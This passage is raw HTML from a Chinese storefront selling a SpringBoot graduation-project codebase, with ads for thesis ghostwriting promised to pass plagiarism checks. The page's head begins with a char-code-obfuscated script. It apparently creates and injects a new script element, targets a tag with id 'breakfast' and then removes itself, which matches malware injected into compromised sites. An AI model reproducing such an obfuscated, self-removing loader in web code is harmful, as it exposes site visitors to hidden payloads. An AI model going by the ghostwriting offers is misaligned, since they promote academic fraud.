116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-11925 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431844-350e55c3b657fcd.png">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431844-350e55c3b657fcd.png">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-17</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">11925</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/11925.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>原创</div>
                                </div> 
                                                                Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2024-01-05</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>737</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">219</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 85 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="11925"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="11925"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="11925" data-nonce="9c296c95ad" data-price="219"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-11925" class="article-content post-11925 post type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <p>基于SpringBoot框架实现的面向智慧教育的实习实践系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。</p>
<h2>一、项目介绍</h2>
<p>基于Spring Boot框架实现的面向智慧教育的实习实践系统，系统包含三种角色：管理员、用户,企业主要功能如下。<br />【用户功能】<br />1. 首页: 浏览系统主页。<br />2. 公告: 查看系统相关的公告信息。<br />3. 任务: 浏览和搜索实习实践任务。<br />4. 个人中心: 用户的个人中心。</p>
<p>【管理员功能】<br />1. 首页: 浏览系统主页。<br />2. 个人中心: 管理员个人中心，包括修改密码和查看个人信息。<br />3. 企业管理: 管理系统中的企业信息。<br />4. 用户管理: 管理系统中的用户。<br />5. 任务管理: 管理实习实践任务，包括任务发布、收藏、留言、订单等。<br />6. 任务交流管理: 管理任务的交流，。<br />7. 公告管理: 管理系统的公告信息。<br />8. 菜单管理: 管理系统的菜单，。<br />9. 基础数据管理: 管理系统的基础数据，如公告类型、行业、任务类型等。</p>
<p>【企业功能】<br />1. 首页: 浏览系统主页。<br />2. 个人中心: 企业个人中心，包括修改密码和查看个人信息。<br />3. 任务管理: 管理企业发布的实习实践任务，包括任务发布、收藏、留言、订单等。<br />4. 任务交流管理: 管理任务的交流，。<br />5. 公告管理: 管理企业发布的公告信息。</p>
<h2>内容包括</h2>
<p><strong><span style="color: #ff0000;">购买内容包含以下内容<br /></span></strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-6626" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703572720-e3492f7bff183bd.png" alt="" width="585" height="110" /></p>
<h2>二、项目技术</h2>
<p>编程语言：Java<br />数据库：MySQL<br />项目管理工具：Maven<br />前端技术：Vue<br />后端技术：SpringBoot</p>
<h2>三、运行环境</h2>
<p>操作系统：Windows、macOS都可以<br />JDK版本：JDK1.8以上都可以<br />开发工具：IDEA、Ecplise、Myecplise都可以<br />数据库: MySQL5.7以上都可以<br />Maven：任意版本都可以</p>
<div class="alert alert-primary mb-4" role="alert">我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?
</div>
<div class="alert alert-primary mb-4" role="alert">本站所有源码均调试和测试过，确保没有问题才上架的，对于新手,可以按照👉<a style="color: blue;" href="https://www.bigsgoose.com/6623.html" target="_blank" rel="noopener"> 面向新手的Java开发环境搭建</a> 这篇文章来搭建环境和导入项目, 按照步骤执行, 几乎都能成功，基础比较薄弱的同学，看了教程还是部署不成功，建议拍👉 <a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a> 服务，技术人员远程帮您部署好
</div>
<h2>四、运行截图</h2>
<p><img decoding="async" class="aligncenter size-medium wp-image-12005" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431842-bab3d6e709fa75d.png" alt="" width="1860" height="938" /> <img decoding="async" class="aligncenter size-medium wp-image-12006" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431842-475c4c8d28e2422.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12007" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431843-d784b0e9ce456b3.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12008" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431844-350e55c3b657fcd.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12009" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431844-04faa22012e05ef.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12010" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431845-1ed82e12211f988.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12011" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431846-11d3f30e109d991.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12012" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431846-0dc67030dd67db6.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12013" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431847-bafde7683c8b184.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12014" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431848-ca7b3f715f70511.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12015" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431848-7345ad65ae564af.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-12016" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431849-82087de86bcf8aa.png" alt="" width="1860" height="938" /></p>
<h2>五、技术服务</h2>
<p>大鹅源码网除了出售计算机毕业设计源码，还提供计算机毕业设计<a style="color: blue;" href="https://www.bigsgoose.com/6149.html" target="_blank" rel="noopener">程序定制</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6088.html" target="_blank" rel="noopener">论文代写</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6596.html" target="_blank" rel="noopener">代码讲解</a>、<a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a>等服务，专业老师帮助您完成毕业设计，轻松通过毕业答辩~</p>
<p><!-- /wp:zibllblock/biaoti --><!-- /wp:paragraph --></p>
<p>&nbsp;</p>
<p><!-- wp:paragraph --></p>
<p><span style="font-family: georgia, palatino, serif;">计算机程序定制</span></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="23"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/01/微信图片_20230108111613.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="bookmark">计算机程序定制</a></h5><p class="card-text">根据您的需求从0-1定制开发一个系统，原创代码，保证不会和其他人撞上，包部署包修改包售后到毕业为止！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2021-01-08</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>计算机论文代写</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="38"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/计算机论文代写_300x300-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="bookmark">计算机论文代写服务</a></h5><p class="card-text">多年写作经验，专业老师亲自执笔，高质量完成，保证原创，包修改包过查重包通过！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-31</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>代码讲解（一对一）</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="69"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/07/1721115081-12f93532b8a7df2.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="bookmark">计算机答辩辅导/代码讲解</a></h5><p class="card-text">专为零基础或基础薄弱同学打造的计算机答辩辅导，代码讲解，售后答疑，助你轻松通过答辩！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2023-07-27</small></p></div></div></div></div>
<div data-pid="69">远程调试 <!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="42"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/Java代码调试-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="bookmark">Java远程调试服务（包调试成功）</a></h5><p class="card-text">技术人员远程控制您的电脑安装和调试好程序，适合基础较差的同学，包安装调试成功</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-29</small></p></div></div></div></div>
</div>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-21509" class="post post-list post-21509 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760690849-2d1d59d10ef6219.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 396</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21508" class="post post-list post-21508 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691128-7795b14be5d064a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:35+08:00">
